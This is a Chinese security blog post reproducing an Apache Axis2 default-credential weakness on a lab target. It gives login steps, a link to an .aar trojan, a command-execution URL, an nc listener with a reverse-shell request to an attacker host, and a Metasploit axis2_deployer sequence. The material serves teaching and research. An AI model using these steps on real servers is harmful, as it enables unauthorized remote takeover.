【漏洞复现】Apache Axis2弱口令(附测试靶机)

原文链接: https://mp.weixin.qq.com/s?__biz=MzI4MjkxNzY1NQ==&mid=2247486072&idx=1&sn=1d149c024fede423c27c5d8d8fa8371a

【漏洞复现】Apache Axis2弱口令(附测试靶机)

稻草人 玄武盾网络技术实验室 2025-07-01 00:35

“

对我们感兴趣的话就点个关注吧

”

免责声明:本文仅供安全研究与学习之用,严禁用于非法用途,违者后果自负。

本文详细介绍了Apache Axis2的一个安全漏洞,通过扫描器发现该漏洞允许未经验证的远程命令执行。作者演示了如何使用admin默认密码登录,上传aar木马文件,并通过执行特定命令反弹shell。此外,还展示了使用Meterpreter进行漏洞利用的过程。

环境介绍

|

|

|

|---|---|

|

|

|

|

|

|

靶机获取:

链接:https://pan.quark.cn/s/9dc698b2c804?pwd=t8Fv

提取码:t8Fv

漏洞扫描:

使用扫描器发现漏洞,发现可以利用

开始复现



使用admin和默认密码登陆axis2。



发现漏洞上传点。

aar木马下载:

链接:https://pan.quark.cn/s/9dc698b2c804?pwd=t8Fv

提取码:t8Fv



上传木马文件





执行命令

http://192.168.30.134/axis2/services/Cat/exec?cmd=ifconfig



反弹shell



使用nc监听端口1111

nc -lvp 1111

使用命令进行反弹shell

http://192.168.30.134/axis2/services/Cat/shell?host=192.168.30.128&port=1111



Meterpreter复现:

msfconsole

use exploit/multi/http/axis2_deployer

msf6 exploit(multi/http/axis2_deployer) > set rhosts 192.168.30.134

msf6 exploit(multi/http/axis2_deployer) > set rport 80

msf6 exploit(multi/http/axis2_deployer) > exploit

为爱发电,随手点个「推荐」吧!

- 声明:技术文章均收集于互联网,仅作为本人学习、记录使用。侵权删!!!。

推荐阅读

【漏洞复现】Dataease JWT 认证绕过漏洞/远程代码执行(CVE-2025-49001/CVE-2025-49002)